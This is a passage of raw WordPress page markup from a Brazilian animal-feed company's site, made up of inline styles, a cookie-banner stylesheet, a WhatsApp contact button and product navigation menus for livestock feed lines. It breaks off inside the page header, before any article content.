!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='twenty-twenty-one-style-inline-css'>:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}</style><style id='moove_gdpr_frontend-inline-css'>#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: #000000;
					color: #d6d6d6;
				}

				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					color: #000000;
					background-color: #d6d6d6;
				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0d622e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0d622e;border-color:#0d622e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0d622e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0d622e;border:1px solid #0d622e}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0d622e;-moz-box-shadow:0 0 1px 3px #0d622e;box-shadow:0 0 1px 3px #0d622e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0d622e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0d622e}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style> <script type="litespeed/javascript" data-src="https://nutrepampa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nutrepampa.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nutrepampa.com.br/wp-json/wp/v2/posts/1299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nutrepampa.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://nutrepampa.com.br/racao-proveleite-confinamento/" /><link rel='shortlink' href='https://nutrepampa.com.br/?p=1299' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nutrepampa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutrepampa.com.br%2Fracao-proveleite-confinamento%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nutrepampa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutrepampa.com.br%2Fracao-proveleite-confinamento%2F&#038;format=xml" /><style>button.sub-menu-toggle {
    display: none !important;
}</style><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://cdn.positus.global/production/resources/robbu/whatsapp-button/whatsapp-button.css">
<a id="robbu-whatsapp-button" style="z-index:99999;" target="_blank" href="https://api.whatsapp.com/send?phone=5596167812&text=Ol%C3%A1!%20vim%20pelo%20site">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://cdn.positus.global/production/resources/robbu/whatsapp-button/whatsapp-icon.svg">
</a><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><link rel="icon" href="https://nutrepampa.com.br/wp-content/uploads/2023/08/cropped-logo_simp-32x32.png" sizes="32x32" /><link rel="icon" href="https://nutrepampa.com.br/wp-content/uploads/2023/08/cropped-logo_simp-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nutrepampa.com.br/wp-content/uploads/2023/08/cropped-logo_simp-180x180.png" /><meta name="msapplication-TileImage" content="https://nutrepampa.com.br/wp-content/uploads/2023/08/cropped-logo_simp-270x270.png" /><style id="wp-custom-css">.sub-menu-toggle {display: none !important;}</style></head><body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-1299 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js singular no-widgets elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-1299"><div data-elementor-type="header" data-elementor-id="58" class="elementor elementor-58 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2265dff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2265dff" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98e3dd8" data-id="98e3dd8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4aa4468 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4aa4468" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://nutrepampa.com.br/inicio/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://nutrepampa.com.br/wp-content/uploads/2023/07/logo.png.webp" title="logo" alt="logo" loading="lazy" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cdf77c2" data-id="cdf77c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-af86ea3 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="af86ea3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none"><ul id="menu-1-af86ea3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6490"><a href="https://nutrepampa.com.br/" class="elementor-item">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://nutrepampa.com.br/institucional/" class="elementor-item">Institucional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6495"><a href="https://nutrepampa.com.br/produtos/" class="elementor-item">Produtos</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9625"><a href="https://nutrepampa.com.br/nutreplex-guardiao/" class="elementor-sub-item">Nutreplex Guardião</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8959"><a href="/" class="elementor-sub-item">Bovinos de Corte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8963"><a href="/" class="elementor-sub-item">Minerais Pampa Beef</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8953"><a href="https://nutrepampa.com.br/linha-branca/" class="elementor-sub-item">Linha Branca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324"><a href="https://nutrepampa.com.br/nutrepasto/" class="elementor-sub-item">Nutrepasto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951"><a href="https://nutrepampa.com.br/linha-proteica-energetica/" class="elementor-sub-item">Terminador</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8950"><a href="https://nutrepampa.com.br/linha-proteica/" class="elementor-sub-item">Proteicos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8952"><a href="https://nutrepampa.com.br/linha-energetica/" class="elementor-sub-item">Linha Base</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8949"><a href="https://nutrepampa.com.br/nucleos-pampa-beef/" class="elementor-sub-item">Núcleos Confina</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957"><a href="https://nutrepampa.com.br/grano-entero/" class="elementor-sub-item">Concentrados</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://nutrepampa.com.br/racoes-corte-2/" class="elementor-sub-item">Rações de Corte</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8964"><a href="/" class="elementor-sub-item">Bovinos de Leite</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956"><a href="https://nutrepampa.com.br/racoes-leite/" class="elementor-sub-item">Rações Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8955"><a href="https://nutrepampa.com.br/concentrados-leite/" class="elementor-sub-item">Concentrados Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954"><a href="https://nutrepampa.com.br/nutreplex-minerais-de-leite/" class="elementor-sub-item">Nutreplex Minerais de Leite</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://nutrepampa.com.br/linha-coelhos/" class="elementor-sub-item">Linha Coelhos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://nutrepampa.com.br/linha-equinos/" class="elementor-sub-item">Linha Equinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://nutrepampa.com.br/linha-ovinos/" class="elementor-sub-item">Linha Ovinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://nutrepampa.com.br/linha-suinos/" class="elementor-sub-item">Linha Suínos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://nutrepampa.com.br/contato/" class="elementor-item">Contato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"><a href="https://nutrepampa.com.br/seja-um-representante/" class="elementor-item">Seja um Representante</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-af86ea3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6490"><a href="https://nutrepampa.com.br/" class="elementor-item" tabindex="-1">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://nutrepampa.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6495"><a href="https://nutrepampa.com.br/produtos/" class="elementor-item" tabindex="-1">Produtos</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9625"><a href="https://nutrepampa.com.br/nutreplex-guardiao/" class="elementor-sub-item" tabindex="-1">Nutreplex Guardião</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8959"><a href="/" class="elementor-sub-item" tabindex="-1">Bovinos de Corte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8963"><a href="/" class="elementor-sub-item" tabindex="-1">Minerais Pampa Beef</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8953"><a href="https://nutrepampa.com.br/linha-branca/" class="elementor-sub-item" tabindex="-1">Linha Branca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324"><a href="https://nutrepampa.com.br/nutrepasto/" class="elementor-sub-item" tabindex="-1">Nutrepasto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951"><a href="https://nutrepampa.com.br/linha-proteica-energetica/" class="elementor-sub-item" tabindex="-1">Terminador</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8950"><a href="https://nutrepampa.com.br/linha-proteica/" class="elementor-sub-item" tabindex="-1">Proteicos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8952"><a href="https://nutrepampa.com.br/linha-energetica/" class="elementor-sub-item" tabindex="-1">Linha Base</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8949"><a href="https://nutrepampa.com.br/nucleos-pampa-beef/" class="elementor-sub-item" tabindex="-1">Núcleos Confina</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957"><a href="https://nutrepampa.com.br/grano-entero/" class="elementor-sub-item" tabindex="-1">Concentrados</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://nutrepampa.com.br/racoes-corte-2/" class="elementor-sub-item" tabindex="-1">Rações de Corte</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8964"><a href="/" class="elementor-sub-item" tabindex="-1">Bovinos de Leite</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956"><a href="https://nutrepampa.com.br/racoes-leite/" class="elementor-sub-item" tabindex="-1">Rações Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8955"><a href="https://nutrepampa.com.br/concentrados-leite/" class="elementor-sub-item" tabindex="-1">Concentrados Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954"><a href="https://nutrepampa.com.br/nutreplex-minerais-de-leite/" class="elementor-sub-item" tabindex="-1">Nutreplex Minerais de Leite</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://nutrepampa.com.br/linha-coelhos/" class="elementor-sub-item" tabindex="-1">Linha Coelhos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://nutrepampa.com.br/linha-equinos/" class="elementor-sub-item" tabindex="-1">Linha Equinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://nutrepampa.com.br/linha-ovinos/" class="elementor-sub-item" tabindex="-1">Linha Ovinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://nutrepampa.com.br/linha-suinos/" class="elementor-sub-item" tabindex="-1">Linha Suínos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://nutrepampa.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"><a href="https://nutrepampa.com.br/seja-um-representante/" class="elementor-item" tabindex="-1">Seja um Representante</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6c28562 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c28562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f25fb32" data-id="f25fb32" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ef141e4 elementor-widget elementor-widget-image" data-id="ef141e4" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://nutrepampa.com.br/inicio/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://nutrepampa.com.br/wp-content/uploads/2023/07/logo.png.webp" title="logo" alt="logo" loading="lazy" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eea6a59" data-id="eea6a59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-9460bcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9460bcb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9b66d1" data-id="d9b66d1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a98c2e4 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a98c2e4" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="http://http/wa.me5555991668742"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text">(55) 99166-8742</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Recepção</span></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://api.whatsapp.com/send?phone=555596167812&#038;text=Ol%C3%A1!%20vim%20pelo%20site"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text">(55) 99616-7812</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Comercial</span></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:+555535391161"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">(55) 3539-1161</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="http://contato@emparticipacoes.com.br"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">contato@emparticipacoes.com.br</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8891886" data-id="8891886" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e85d77 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7e85d77" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-sink" href="https://api.whatsapp.com/send?phone=555596167812&#038;text=Ol%C3%A1!%20vim%20pelo%20site">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">Solicite Atendimento</span>
</span>
</a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-e949c14 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e949c14" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b4b6d77 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b4b6d77" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float"><ul id="menu-1-b4b6d77" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3348"><a href="https://nutrepampa.com.br/" class="elementor-item">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://nutrepampa.com.br/institucional/" class="elementor-item">Institucional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://nutrepampa.com.br/produtos/" class="elementor-item">Produtos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8821"><a href="https://nutrepampa.com.br/seja-um-representante/" class="elementor-item">Seja um Representante</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://nutrepampa.com.br/contato/" class="elementor-item">Contato</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-b4b6d77" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3348"><a href="https://nutrepampa.com.br/" class="elementor-item" tabindex="-1">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://nutrepampa.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://nutrepampa.com.br/produtos/" class="elementor-item" tabindex="-1">Produtos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8821"><a href="https://nutrepampa.com.br/seja-um-representante/" class="elementor-item" tabindex="-1">Seja um Representante</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://nutrepampa.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-500a69c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="500a69c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0b1d5b" data-id="f0b1d5b" 